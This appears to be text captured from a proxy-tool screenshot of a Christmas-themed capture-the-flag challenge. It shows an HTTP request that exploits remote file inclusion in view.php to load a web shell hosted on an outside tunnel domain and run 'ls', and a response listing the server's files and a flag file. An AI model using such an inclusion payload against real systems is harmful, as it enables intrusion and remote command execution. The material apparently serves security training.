 Request
Pretty Raw Hex
\n
1 GET /view.php?secret=santa&file=https://done-got-prix-find.trycloudflare.com/shell.php&cmd=
ls HTTP/1.1
2 Host: 34.142.180.60
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Response
Pretty Raw Hex Render
14 <link rel="stylesheet" href="style2.css">
15
16 </head>
17 <body>
18 <h1>
Access Santa's Naughty List
</h1>
19
20 <!-- J2F0bmFzJyBzaSB5ZUsgIW9uIGhP -->
21
22 <!-- PHP Code Execution Section -->
23 <div class='output-box'>
You need a key, please input the hidden parameter santa
</div>
<div class='output-box'>
Secret key accepted.
</div>
flag_Y2M2M.txt
24 index.php
25 robots.txt
26 style.css
27 style2.css
28 uploads
29 view.php
30
31 <!-- Blood Drops for Decoration -->
32 <div class="snowflake blood1">
</div>
33 <div class="snowflake blood2">